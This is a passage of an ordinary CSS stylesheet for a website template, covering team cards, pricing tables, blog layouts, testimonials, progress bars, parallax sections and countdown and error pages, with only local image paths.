	vertical-align: middle;
	border-radius: 100%;
}
.team-holder3 .social-icons-3 li a {
	color: #242424;
}
.team-holder3 .social-icons-3 li a:hover, .team-holder3 .social-icons-3 li a.active {
	color: #fff;
	background-color: #de0018;
}
.team-holder3 .img-holder .overlay {
	position: absolute;
	width: 230px;
	height: 230px;
	padding: 0;
	float: left;
	left: 15px;
	top: 15px;
	text-align: center;
	border-radius: 100%;
	z-index: 5;
	opacity: 0;
	transition: all 0.3s ease-out 0s;
	background-color: rgba(253, 96, 44, 0.9);
}
.team-holder3:hover .img-holder .overlay, .team-holder3.active .img-holder .overlay {
	font-size: 34px;
	line-height: 230px;
	z-index: 5;
	opacity: 1;
	color: #fff;
}
/* Team Style 4
 ------------------------------ */ 	
.team-holder4 {
	width: 100%;
	padding: 0px;
	float: left;
	margin: 0px;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.team-holder4 .icon-holder {
	width: 25%;
	padding: 0px;
	float: left;
	margin: 0px;
	min-height: 270px;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}

.team-holder4 .icon-holder .social-icons-2 li a {
	color: #7f7f7f;
	background: none;
}
.team-holder4 .icon-holder .social-icons-2 li:first-child {
	margin-top: 45px;
}
.team-holder4:hover .icon-holder, .team-holder4.active .icon-holder {
	background-color: #de0018;
}
.team-holder4:hover .icon-holder .social-icons-2 li a, .team-holder4.active .icon-holder .social-icons-2 li a {
	color: #fff;
}
.team-holder4:hover h5, .team-holder4.active h5 {
	color: #de0018;
}

/* Team Style 7
 ------------------------------ */ 	
.team-holder7 {
	overflow: hidden;
	max-height: 430px;
	background-color: #fff;
}
.team-holder7 .team-member {
	transition: all 0.3s ease-out 0s;
}
.team-holder7 .team-member img {
	transition: all 0.3s ease-out 0s;
}
.team-holder7 .info-box {
	position: relative;
	bottom: 0;
	overflow: hidden;
	padding: 32px 25px 120px;
	border-top: 1px solid #e4e4e4;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.team-holder7:hover .info-box {
	border-top: 1px solid #e4e4e4;
	bottom: 100px;
	transition: all 0.3s ease-out 0s;
}
.team-holder7:hover .team-member img {
	transform: scale(1.1, 1.1);
	transition: all 0.3s ease 0s;
}
.team-holder7 .info-box .social-icons {
	text-align: center;
}
.team-holder7 .info-box .social-icons li {
	display: inline;
}
.team-holder7 .info-box .social-icons i {
	color: #242424;
	font-size: 16px;
	margin: 0 15px 0 0;
}

/*============ Price Tables ============ */

.pricetable-holder {
	position: relative;
	padding: 0px;
	margin: 0px;
}
.pricetable-holder .topmargin {
	margin-top: 20px;
}
.pricetable-holder.topmargin2 {
	margin-top: 69px;
}
.pricetable {
	width: 100%;
	float: left;
	padding: 0 0 50px 0;
	margin: 20px 0px 0px;
	text-align: center;
	background-color: #fff;
	border-right: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	transition: all 0.3s ease-out 0s;
}
.pricetable.nomargin {
	margin: 0px 0px 0px;
}
.pricetable.first {
	border-left: 1px solid #e9e9e9;
}
.pricetable .title {
	width: 100%;
	padding: 40px;
	margin: 0px;
	float: left;
	text-align: center;
	background-color: #242424;
}
.pricetable h2 {
	padding: 0px;
	font-size: 28px;
	font-weight: 600;
	margin: 0px;
	text-align: center;
}
.pricetable .title .price {
	color: #fff;
	font: 14px 'Open Sans', sans-serif;
	font-size: 36px;
	font-weight: bold;
	line-height: 45px;
	text-align: center;
	padding: 8px 0px;
}
.pricetable .title .price sup {
	font-size: 22px;
	font-style: normal;
}
.pricetable .title .price i {
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
}
.pricetable ul.plan_features {
	width: 100%;
	float: left;
	text-align: center;
	padding: 0px;
	margin: 0px 0px 50px 0;
}
.pricetable ul.plan_features li {
	padding: 15px 0;
	border-bottom: 1px solid #e9e9e9;
}
.pricetable ul.plan_features li.highlight {
	background-color: #fff;
}
.pricetable-holder .arrow {
	position: absolute;
	width: 23px;
	height: 20px;
	left: -23px;
	top: 20px;
	background: url(../images/site-img07.png) 0 0 no-repeat;
}
.pricetable-holder .arrow.two {
	left: 291px;
	top: 20px;
	background: url(../images/site-img08.png) 0 0 no-repeat;
}
.pricetable ul.plan_features li.marginbottom {
	margin-bottom: 40px;
}
/* Price Table Hover and Active Styles
 -----------------------------------------------*/
 
.pricetable-holder.active .pricetable {
	background-color: #f6f6f6;
}
.pricetable-holder.active .pricetable ul.plan_features li.highlight {
	background-color: #f6f6f6;
}
.pricetable-holder.active .title {
	background-color: #de0018;
	padding-bottom: 40px;
	padding-top: 60px;
}
.pricetable-holder.active .title.lesstoppadd {
	padding-top: 40px;
}
.pricetable-holder.active .pricetable ul.plan_features li {
	color: #727272;
	border-bottom: 1px solid #e4e4e4;
}
/* Price Table 2
 -----------------------------------------------*/
 
.pricetable-holder2 {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
.pricetable-holder2 th {
	width: 25%;
	padding: 0px;
	margin: 0px;
}
.pricetable-holder2 th .title-header {
	width: 100%;
	background-color: #242424;
	padding: 20px;
	font-size: 28px;
	font-weight: 600;
	color: #fff;
	float: left;
	text-align: center;
}
.pricetable-holder2 th .title-header.active {
	background-color: #de0018;
}
.pricetable-holder2 .table > thead > tr > th {
	padding: 0px;
	border: none;
}
.pricetable-holder2 .table > tbody > tr > td {
	padding: 20px;
}
.pricetable-holder2 .table > thead > tr > th {
	vertical-align: middle;
}
.pricetable-holder2 th .price {
	color: #fff;
	font: 14px 'Open Sans', sans-serif;
	font-size: 36px;
	font-weight: bold;
	line-height: 45px;
	text-align: center;
	padding: 8px 0px;
}
.pricetable-holder2 tr td i {
	color: #89be21;
	font-size: 18px;
}
.pricetable-holder2 tr td.red i {
	color: #ff2f16;
}
.pricetable-holder2 th .price sup {
	font-size: 22px;
	font-style: normal;
}
.pricetable-holder2 th .price i {
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
}
.pricetable-holder2 tr:nth-child(even) {
	background: #e9e9e9
}
.pricetable-holder2 tr:nth-child(odd) {
	background: #FFF
}
.pricetable-holder2 th .title-header.first {
	margin-top: 69px;
	border: none;
}
.pricetable-holder2 .table-bordered {
	border: none;
}
.pricetable-holder2 .table-bordered th .title-header.first {
	border-right: 1px solid #e4e4e4;
}
.pricetable-holder2 a.btn2 {
	margin-top: 20px;
}
/* Price Table 3
 -----------------------------------------------*/
 
.pricetable-holder3 {
	width: 100%;
	padding: 10px;
	margin: 0px;
	float: left;
	transition: all 0.3s ease-out 0s;
	border: 1px solid #e5e5e5;
}
.pricetable-holder3 .inner-holder {
	width: 100%;
	padding: 30px;
	margin: 0px;
	float: left;
	transition: all 0.3s ease-out 0s;
	background-color: #f5f5f5;
}
.pricetable-holder3 .title {
	font-size: 28px;
	font-weight: 500;
	margin: 0;
	padding: 0;
	text-align: center;
}
.price-circle {
	width: 140px;
	height: 140px;
	padding: 30px 0 0;
	margin: 0 auto;
	border-radius: 100%;
	background-color: #fff;
}
.price-circle .price {
	color: #242424;
	font: bold 36px/45px "Open Sans", sans-serif;
	padding: 8px 0 0 0;
	text-align: center;
}
.price-circle .price i {
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
}
.price-circle .price sup {
	font-size: 22px;
	font-style: normal;
}
.pricetable-holder3 ul.plan_features {
	width: 100%;
	float: left;
	text-align: center;
	padding: 0px;
	margin: 0px 0px 50px 0;
}
.pricetable-holder3 ul.plan_features li {
	padding: 15px 0;
	border-bottom: 1px solid #e9e9e9;
}
.pricetable-holder3 ul.plan_features li:last-child {
	border-bottom: none;
}
/* hover styles
 -----------------------------------------------*/
.pricetable-holder3:hover, .pricetable-holder3.active {
	border: 1px solid #de0018;
}
.pricetable-holder3:hover .inner-holder, .pricetable-holder3.active .inner-holder {
	background-color: #de0018;
}
.pricetable-holder3:hover ul.plan_features li, .pricetable-holder3.active ul.plan_features li {
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.pricetable-holder3:hover .title, .pricetable-holder3.active .title {
	color: #fff;
}
.pricetable-holder3:hover .btn.btn-border.light, .pricetable-holder3.active .btn.btn-border.light {
	color:#242424;
	background-color:#fff;
	border:1px solid #fff;
}
/*============ Blog Posts ============ */

/* post image holder
 -----------------------------------------------*/
 
.blog-img-holder {
	width: 100%;
	padding: 0px;
	margin: 0px;
}
/* post date boxes
 -----------------------------------------------*/

.post-date-box {
	position: absolute;
	width: 90px;
	height: 90px;
	float: left;
	font-size: 25px;
	color: #fff;
	padding: 22px 0 0 0;
	margin: 0;
	z-index: 2;
	text-align: center;
	background-color: #de0018;
}
.post-date-box span {
	font-size: 13px;
	color: #fff;
	display: block;
}
.post-date-box .arrow-down {
	position: absolute;
	left: 25px;
	top: 81px;
	float: left;
	z-index: 3;
	border-top: 20px solid #de0018;
}
/* Date box colors
 -----------------------------------------------*/	
.post-date-box.violet {
	background-color: #de0018;
}
/* post author image holder
 -----------------------------------------------*/	
 
.post-author-image {
	position: absolute;
	width: 80px;
	height: 80px;
	right: 35px;
	top: 247px;
	float: left;
}
.post-author-image.round {
	border-radius: 100%;
	border: 5px solid #fff;
	text-align: center;
}
/* post info icons
 -----------------------------------------------*/
 
.post-infoicon {
	padding: 3px 12px 3px 12px;
	margin: 0 5px 0 0;
	color: #fff;
	float: left;
	font-size: 12px;
	border-radius: 20px;
	background-color: #de0018;
}
.post-infoicon.dark {
	background-color: #161616;
}
/* blog holder 1
 -----------------------------------------------*/		
.blog-holder1 {
	width: 100%;
	float: left;
	border: 1px solid #efefef;
	background-color: #fff;
}
.blog-holder1.noborder {
	border: none;
}
.blog-holder1 .post-date-box {
	margin: 0 0 0 27px;
}
.content-box {
	width: 100%;
	float: left;
	padding: 20px;
	min-height: 275px;
}
.content-box.less-pading {
	padding: 30px;
}
.blog-post-info {
	width: 100%;
}
.blog-post-info span {
	font-size: 13px;
	color: #b9b9b9;
	margin-right: 15px;
}
.blog-post-info span.green {
	color: #de0018;
}
/* blog holder 2
 -----------------------------------------------*/	
.blog-holder2 {
	width: 100%;
	float: left;
	background-color: #fff;
}
.blog-holder2 .text-box {
	width: 100%;
	float: left;
	border-right: 1px solid #e4e4e4;
	padding: 40px;
}
.blog-holder2 .text-box.noborder {
	border-right: none;
}
.blog-holder2 .post-date-box {
	position: static;
	background-color: #de0018;
}
.blog-holder2.two .post-date-box {
	position: static;
	color: #161616;
	border: 1px solid #e4e4e4;
	background-color: #fff;
}
.blog-holder2.two .post-date-box span {
	color: #161616;
}
/* blog holder 3
 -----------------------------------------------*/	
.blog-holder3 {
	width: 100%;
	float: left;
	background-color: #fff;
}
.blog-holder3 .blog-img-holder {
	position: relative;
	padding: 0px;
	margin: 0px;
	float: left;
}
.blog-holder3 .blog-img-holder .overlay .post-info {
	float: left;
	margin: 0;
	padding: 142px 0 0 44px;
	width: 100%;
}
.blog-holder3 .blog-img-holder .post-info .post-infoicon {
	z-index: 5;
	margin-right: 8px;
	float: left;
}
.blog-holder3 .blog-img-holder .overlay .content-box {
	float: left;
	margin: 0;
	padding: 70px 0 0 50px;
	width: 100%;
	z-index: 5;
}
.blog-holder3 .blog-img-holder .overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	margin: 0;
	left: 0px;
	top: 0px;
	padding: 0;
	float: left;
	background-color: rgba(0, 0, 0, 0.2);
	z-index: 10;
}
.blog-holder3 .blog-img-holder .overlay .content-box .blog-post-info span {
	color: #fff;
}
/* blog holder 3 two
 -----------------------------------------------*/	
.blog-holder3.two {
	width: 100%;
	float: left;
	background-color: #fff;
}
.blog-holder3.two .blog-img-holder .overlay .post-info {
	float: left;
	margin: 0;
	padding: 274px 0 0 30px;
	width: 100%;
}
/* blog holder 4
 -----------------------------------------------*/	
.blog-holder4 {
	width: 100%;
	float: left;
	transition: all 0.3s ease-out 0s;
	background-color: #f6f6f6;
}
.postinfo-icon-holder {
	float: left;
	margin: 0;
	padding: 0px;
	width: 100%;
}
.blog-holder4 .post-infoicon {
	margin-right: 8px;
	float: left;
}
.blog-holder4:hover, .blog-holder4.active {
	background-color: #242424;
}
.blog-holder4:hover h4, .blog-holder4.active h4 {
	color: #fff;
}
/* blog holder 5
 -----------------------------------------------*/	
.blog-holder5 {
	width: 100%;
	float: left;
}

/*============ Testimonials ============ */

.testimonials-holder {
	width: 100%;
	float: left;
	padding: 40px;
	margin: 0px;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.testimonials-holder:hover {
	background-color: #242424;
}
.testimonials-holder:hover h6 {
	color: #fff;
}
.testimonials-holder.two:hover, .testimonials-holder.two.active {
	background-color: #de0018;
}
.testimonials-holder.two:hover p, .testimonials-holder.two:hover h6, .testimonials-holder.two:hover span, .testimonials-holder.two.active p, .testimonials-holder.two.active span, .testimonials-holder.two.active h6 {
	color: #fff;
}
.testimonials-holder.two .img-inner, .testimonials-holder .img-inner {
	width: 70px;
	height: 70px;
	padding: 0px;
	margin: 0px;
	float: left;
	border-radius: 100%;
}

/* Testimonials Style 2
 -----------------------------------------------*/
 
.testimonials2 {
	width: 100%;
	padding: 0px;
	margin: 0px;
	transition: all 0.3s ease-out 0s;
}
.testimonials2 .textbox {
	position: relative;
	width: 100%;
	padding: 30px;
	margin: 0px;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.testimonials2 .textbox .arrow-down {
	position: absolute;
	right: 125px;
	top: 104px;
	border-top: 20px solid #fff;
}
.testimonials2 .imgholder {
	position: relative;
	width: 126px;
	height: 126px;
	padding: 8px;
	margin: 0px;
	border-radius: 100%;
	text-align: center;
	background-color: #de0018;
	transition: all 0.3s ease-out 0s;
}
.testimonials2 .imgholder .img-inner {
	width: 110px;
	height: 110px;
	padding: 0px;
	margin: 0px;
	border-radius: 100%;
	text-align: center;
}
/* Testimonials Style 3
 -----------------------------------------------*/
 
.testimonials3 {
	width: 100%;
	padding: 0px;
	margin: 0px;
	transition: all 0.3s ease-out 0s;
}
.testimonials3 .img-holder {
	position: relative;
	width: 120px;
	height: 120px;
	margin: 0px;
	padding: 5px 0 0 5px;
	float: left;
	z-index: 5;
	border-radius: 100%;
	background-color: #ebebeb;
	transition: all 0.3s ease-out 0s;
}
.testimonials3 .img-holder .img-inner {
	width: 110px;
	height: 110px;
	margin: 0px;
	padding: 0px;
	float: left;
	border-radius: 100%;
}
.testimonials3 .img-holder .arrow-down {
	position: absolute;
	left: 89px;
	top: 94px;
	z-index: 0;
	-ms-transform: rotate(-49deg);
	-webkit-transform: rotate(-49deg);
	transform: rotate(-49deg);
	border-top: 20px solid #ebebeb;
	transition: all 0.3s ease-out 0s;
}
.testimonials3:hover .img-holder, .testimonials3.active .img-holder {
	background-color: #003d3a;
}
.testimonials3:hover .arrow-down, .testimonials3.active .arrow-down {
	border-top: 20px solid #003d3a;
}
/* Testimonials Style 4
 -----------------------------------------------*/
 
.testimonials4 {
	width: 100%;
	padding: 0px;
	margin: 0px;
	transition: all 0.3s ease-out 0s;
}
.client-img1 {
	width: 100px;
	height: 100px;
	padding: 0px;
	margin: 0px;
	border-radius: 100%;
}
/* Testimonials Style 5
 -----------------------------------------------*/
 
.testimonials5 {
	width: 100%;
	padding: 0px;
	margin: 0px;
	transition: all 0.3s ease-out 0s;
}
.testimonials5 .social-icons-2 li:first-child a {
	margin-left: 35px;
}
.testimonials5 .social-icons-2 li a {
	color: #242424;
	border: 1px solid #e4e4e4;
	background-color: #fff;
}
.testimonials5 .social-icons-2 li a:hover, .testimonials5 .social-icons-2 li a.active {
	color: #fff;
	border: 1px solid #de0018;
	background-color: #de0018;
}

/*============ Footer Newsletter ============ */

.newsletter .email_input {
	background-color: #FFF;
	border: 0px none;
	color: #999;
	float: left;
	font-size: 13px;
	font-weight: normal;
	height: 39px;
	line-height: 39px;
	padding: 0px 7px;
	width: 75%;
}
.newsletter .email_input.dark {
	background-color: #2d2d2d;
	color: #727272;
}
.newsletter .input_submit {
	background-color: #de0018;
	border: 0px none;
	color: #FFF;
	cursor: pointer;
	float: left;
	height: 39px;
	padding: 0px 20px;
}
.newsletter .input_submit.violet {
	background-color: #de0018;
}
.newsletter .input_submit.white {
	color: #161616;
	background-color: #fff;
}
.newsletter .input_submit.dark {
	color: #727272;
	background-color: #2d2d2d;
}
.newsletter .input_submit.yellow-green-2 {
	color: #161616;
	background-color: #de0018;
}
.newsletter .input_submit.green2 {
	background-color: #de0018;
}

/*============ Video wrapers ============ */

.video-wrapper {
	overflow: hidden;
	width: 100%;
	height: auto;
}
.video-wrapper video {
	width: 100%;
}
.blog-video-wrapper {
	width: 100%;
	float: left;
}
.blog-video-wrapper iframe {
	width: 100%;
}
.university-video-wrapper {
	width: 100%;
}

/*video padding
 ------------------------------ */
.video-toppadd {
	padding-top: 150px;
}
.video-bopadd {
	padding-bottom: 150px;
}
/*============ Progress bar ============ */

.progressbar-style1 {
	margin-top: 10px;
	margin-bottom: 30px;
	font-weight: 400;
	letter-spacing: 1px;
	overflow: visible;
	height: 35px;
	color: #fff;
	background: #fff;
	border-radius: 0px;
	box-shadow: none;
	text-transform: uppercase;
}
.progressbar-style1 .progress-bar {
	position: relative;
	overflow: visible;
	background-color: #de0018;
	font-size: 13px;
	color: #fff;
	padding: 8px 0 0 20px;
	text-align: left;
}
.progressbar-style1 .progress-bar.yellow-3 {
	background-color: #f7c800;
}
.progressbar-style2 {
	margin-top: 10px;
	margin-bottom: 45px;
	font-weight: 400;
	letter-spacing: 1px;
	overflow: visible;
	height: 3px;
	color: #161616;
	background: #ccc;
	border-radius: 0px;
	box-shadow: none;
	text-transform: uppercase;
}
.progressbar-style2 .progress-bar {
	position: relative;
	overflow: visible;
	background-color: #161616;
	font-size: 13px;
	color: #161616;
	padding: 3px 0 0 0;
	text-align: left;
}
.progressbar-style3 {
	margin-top: 10px;
	margin-bottom: 45px;
	font-weight: 400;
	letter-spacing: 1px;
	overflow: visible;
	height: 8px;
	color: #161616;
	background: #fff;
	border-radius: 0px;
	box-shadow: none;
	text-transform: uppercase;
}
.progressbar-style3 .progress-bar {
	position: relative;
	overflow: visible;
	background-color: #e9b444;
	font-size: 13px;
	color: #fff;
	padding: 8px 0 0 0;
	text-align: left;
}
.progressbar-style4 {
	margin-top: 10px;
	margin-bottom: 45px;
	font-weight: 400;
	letter-spacing: 1px;
	overflow: visible;
	height: 8px;
	color: #161616;
	background: #e7e7e7;
	border-radius: 0px;
	box-shadow: none;
	text-transform: uppercase;
}
.progressbar-style4 .progress-bar {
	position: relative;
	overflow: visible;
	background-color: #de0018;
	font-size: 13px;
	color: #727272;
	padding: 8px 0 0 0;
	text-align: left;
}
/*============ Newsletter ============ */

.email_input {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.4);
	color: #fff;
	float: left;
	font-size: 14px;
	font-weight: normal;
	height: 65px;
	line-height: 39px;
	padding: 0 15px;
	width: 87%;
}
.email_submit {
	background-color: #fff;
	border: 1px solid #fff;
	color: #242424;
	float: left;
	margin: 0px;
	padding: 20px 30px;
	text-transform: uppercase;
	transition: all 0.3s ease-out 0s;
}
.email_submit:hover {
	background-color: #242424;
	border: 1px solid #242424;
	color: #fff;
}
/*============ css progress circles ============ */

.knob {
	display: none;
}
div.demo {
	position: relative;
	text-align: center;
	width: 280px;
	float: left
}
div.demo > p {
	font-size: 20px
}
div.demo .title {
	position: absolute;
	text-align: center;
	width: 100%;
	font-size: 40px;
	float: left;
	top: 60px;
}
div.demo .title span {
	text-align: center;
	width: 100%;
	font-size: 20px;
	float: left;
	margin-top: 10px;
}

/*============ Page Scroll to Top ============ */

.scrollup {
	width: 40px;
	height: 40px;
	opacity: 1;
	position: fixed;
	bottom: 22px;
	right: 20px;
	display: none;
	text-indent: -9999px;
	background: #de0018 url(../images/scroll-top-arrow.png) no-repeat 15px 16px;
	z-index: 1001;
	border-radius: 20px;
}
.scrollup.yellow {
	background: #de0018 url(../images/scroll-top-arrow.png) no-repeat 15px 16px;
}
.scrollup.white {
	border: 1px solid #161616;
	background: #fff url(../images/scroll-top-arrow2.png) no-repeat 15px 16px;
}
.scrollup.dark {
	background: #161616 url(../images/scroll-top-arrow.png) no-repeat 15px 16px;
}

/*============ google maps ============ */
.map{
    width: 100%;
    height: 300px;
    border: 1px solid #e4e4e4;
}
.map p{
	margin: 10px;
	color: #333;
}


/*===============================================
-------------------------------------------------
Construction layout Styles
-------------------------------------------------
================================================*/

/*============ feature boxes ============ */

/* Feature Box29
 ------------------------------ */
.feature-box29 {
	width: 100%;
	float: left;
	padding: 0px;
}
.feature-box29 .image-holder {
	position: relative;
	width: 100%;
	float: left;
	padding: 0px;
	z-index: 0;
}
.feature-box29 .post-date-box {
	right: 0px;
	top: 0px;
	background-color: #de0018;
}
/* =========== parallax sections ============= */

.parallax-section20 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/168.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}
/* Feature Box30
 ------------------------------ */
.feature-box30 {
	width: 100%;
	float: left;
	padding: 0px;
}
.feature-box30 .img-holder {
	width: 120px;
	height: 120px;
	float: left;
	padding: 0px;
	margin: 0px;
	border-radius: 100%;
	transition: all 0.3s ease-out 0s;
	background-color: rgba(255, 255, 255, 0.9);
}
.feature-box30 .img-holder .img-inner {
	width: 110px;
	height: 110px;
	padding: 0px;
	margin: 5px;
	text-align: center;
	border-radius: 100%;
}
.feature-box30 .text-box {
	width: 100%;
	float: left;
	padding: 40px;
	background-color: #fff;
}
.feature-box30 .text-box-right {
	padding: 0 0 0 141px;
}
.feature-box30:hover .img-holder, .feature-box30.active .img-holder {
	background-color: rgba(0, 0, 0, 0.3);
}
/*============ Team Section ============ */
/* Team Style 5
 ------------------------------ */ 	
.team-holder5 {
	width: 100%;
	padding: 0px;
	float: left;
	margin: 0px;
	z-index: 0;
	background-color: #fff;
	transition: all 0.3s ease-out 0s;
}
.team-holder5 .image-holder {
	position: relative;
	width: 100%;
	float: left;
	top: 0px;
	left: 0px;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	z-index: 1;
}
.team-holder5 .image-holder img {
	position: relative;
	top: 0px;
	left: 0px;
	transition: all 0.3s ease-out 0s;
}
.team-holder5 .image-holder .hover-box {
	position: absolute;
	width: 100%;
	float: left;
	top: 361px;
	left: 0px;
	padding: 30px;
	margin: 0px;
	z-index: 2;
	transition: all 0.3s ease-out 0s;
	background-color: #de0018;
}
.team-holder5:hover .image-holder img {
	top: -50px;
}
.team-holder5:hover .image-holder .hover-box {
	top: 135px;
}
/*============ blog styles ============ */	

.blog-holder6 {
	width: 100%;
	float: left;
	border: 1px solid #e4e4e4;
	transition: all 0.3s ease-out 0s;
	background-color: #fff;
}
.blog-holder6 .image-holder {
	position: relative;
}
.blog-holder6 .image-holder .post-date-box {
	position: absolute;
	top: -10px;
	left: -10px;
	background-color: #de0018;
}
/*============ page nation ============ */
.pagenation-holder {
	border-bottom: 1px solid #e9e9e9;
	border-top: 1px solid #e9e9e9;
	float: left;
	margin: 0;
	padding: 25px 0 10px;
	width: 100%;
}
.pagenation_links a {
	color: #161616;
}

/*===============================================
-------------------------------------------------
Mechanic layout Styles
-------------------------------------------------
================================================*/

/* Feature Box55
 ------------------------------ */
.feature-box55 {
	position: relative;
	width: 100%;
	padding: 0px;
	float: left;
	z-index: 0;
}
.feature-box55 .text-holder {
	position: absolute;
	width: 100%;
	padding: 80px 40px 40px 40px;
	float: left;
	z-index: 1;
}
.feature-box55 .text-holder .title-1 {
	font-size: 36px;
}
.feature-box55 .text-holder .title-2 {
	font-size: 50px;
	font-weight: bold;
}
/* Feature Box56
 ------------------------------ */
.feature-box56 {
	position: relative;
	width: 100%;
	padding: 0px;
	float: left;
	z-index: 0;
}
.feature-box56 .offer-badge {
	position: absolute;
	width: 106px;
	height: 106px;
	padding: 0px;
	float: left;
	z-index: 1;
}
.feature-box56 .offer-badge .text {
	position: absolute;
	width: 100%;
	color: #161616;
	font-size: 24px;
	font-weight: 500;
	text-align: center;
	padding: 30px 0 0 0;
	float: left;
	z-index: 2;
}
/* Feature Box57
 ------------------------------ */
.feature-box57 {
	width: 100%;
	padding: 40px;
	float: left;
	background-color: #f7c800;
}
.feature-box57 form select {
	width: 100%;
	padding: 7px;
	border: 1px solid #f7c800;
}
.feature-box57 form select.margin-top {
	margin-top: 20px;
}
.feature-box57 .input {
	width: 100%;
	padding: 7px;
	color: #727272;
	margin-top: 20px;
	border: 1px solid #f7c800;
}
/* Feature Box58
 ------------------------------ */
.feature-box58 {
	width: 100%;
	padding: 40px;
	float: left;
	border: 1px solid #e4e4e4;
}
.price-list {
	width: 100%;
	padding: 40px;
	float: left;
	border: 1px solid #e4e4e4;
}
/* =========== parallax sections ============= */

.parallax-section37 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/404.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}
.parallax-section38 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/411.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}

/* =========== Header for inner pages ============= */

/*header inner
 ------------------------------ */
.header-inner {
	position: relative;
	width: 100%;
	height: 300px;
	padding: 0px;
	margin: 0px;
	float: left;
	z-index: 0;
	overflow: hidden
}
.header-inner .overlay {
	position: absolute;
	z-index: 1;
}
.header-inner .inner {
	position: absolute;
	width: 100%;
	padding: 0;
	margin: 0px;
	float: left;
	z-index: 3;
}
.header-inner.img1 {
	background: url(../images/147.jpg) center top no-repeat;
}
/*inner page header title
 ------------------------------ */
.header-inner .title {
	padding: 100px 0 0 0;
	margin: 0px;
	font-size: 30px;
	font-weight: 700;
}
/*inner page header title 2
 ------------------------------ */
.header-inner .title-2 {
	padding: 133px 0 0 0;
	margin: 0px;
	font-size: 30px;
	font-weight: 700;
}
.header-inner.two .overlay {
	height: 248px;
}
.header-inner.two {
	height: 350px;
}
.price-big {
	font-size: 26px;
}
.header-inner-2 {
	position: relative;
	width: 100%;
	height: 500px;
	padding: 0px;
	margin: -168px 0 0 0;
	top: 0;
	float: left;
	z-index: 0;
	overflow: hidden
}
.header-inner-2.less-margin {
	height: 400px;
	margin: -81px 0 0 0;
}
.header-inner-2.less-margin-2 {
	margin: -111px 0 0 0;
}
.header-inner.less-margin-2 {
	margin: -111px 0 0 0;
}
.header-inner-2 .overlay {
	position: absolute;
	z-index: 1;
}
.header-inner-2 .inner {
	position: absolute;
	width: 100%;
	padding: 0;
	margin: 0px;
	float: left;
	z-index: 3;
}
.header-inner-2 .title {
	padding: 300px 0 0 0;
	margin: 0px;
	font-size: 30px;
	font-weight: 700;
}
.header-inner-2 .title.padding-1 {
	padding-top: 150px;
}
.header-inner.three {
	height: 300px;
}


/*===============================================
-------------------------------------------------
	corporate inner page styles
-------------------------------------------------
================================================*/

/* =========== Coming soon page ============= */

/*coming soon
 ------------------------------ */
.parallax-section66 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/758.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}
.parallax-section67 {
	width: 100%;
	float: left;
	padding: 0;
	margin: 0px;
	text-align: center;
	background: url("../images/759.jpg");
	background-attachment: fixed;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-position: center;
	z-index: 1;
}
/*Count down
 ------------------------------ */

.countdown_holder {
	width: 60%;
	padding: 0px;
	text-align: center;
	margin: 0 auto;
}
.countdown_holder.two {
	width: 60%;
	padding: 0 0 45px 0;
	text-align: center;
	margin: 0 auto;
}
.countdown_holder.two a {
	margin-right: 15px;
}
div#clock {
	color: white;
	margin: 0;
	width: 100%;
	overflow: hidden;
	padding: 0 0 0 90px;
	text-align: center;
}
div#clock p {
	border:1px solid #fff;
	float: left;
	padding: 20px 20px;
	margin-right: 10px;
}
div#clock p b {
	font-weight: normal;
	text-transform: uppercase;
}
div#clock p span {
	display: block;
	font-size: 50px;
	font-weight: bold;
	padding: 5px 0 20px 0;
}
div#clock div.space {
	color: #ccc;
	display: block;
	line-height: 1.7em;
	font-size: 50px;
	float: left;
	height: 88px;
	width: 30px;
}
/*styles two*/



div#clock2 {
	color: white;
	margin: 0;
	width: 100%;
	overflow: hidden;
	padding: 0 0 0 90px;
	text-align: center;
}
div#clock2 p {
	background: #fff;
	float: left;
	color: #161616;
	padding: 20px 20px;
	margin-right: 10px;
	border: 1px solid #e4e4e4;
}
div#clock2 p b {
	font-weight: normal;
	text-transform: uppercase;
}
div#clock2 p span {
	display: block;
	font-size: 50px;
	font-weight: bold;
	padding: 5px 0 20px 0;
}
div#clock2 div.space {
	color: #ccc;
	display: block;
	line-height: 1.7em;
	font-size: 50px;
	float: left;
	height: 88px;
	width: 30px;
}

/* =========== Sitemap list ============= */

ul.sitemap {
	padding: 0px;
	margin: 0px;
}
ul.sitemap li {
	margin: 0 0 8px;
}
ul.sitemap li a {
	color: #de0018;
}
ul.sitemap li a:hover {
	text-decoration: underline;
}
ul.sitemap li ul {
	padding-left: 30px;
}

/* =========== 404 error ============= */

.error_holder {
	width: 60%;
	padding: 0px;
	text-align: center;
	margin: 0 auto;
}
.error_holder.two {
	width:100%;
	text-align: left;
}
.error_holder .title {
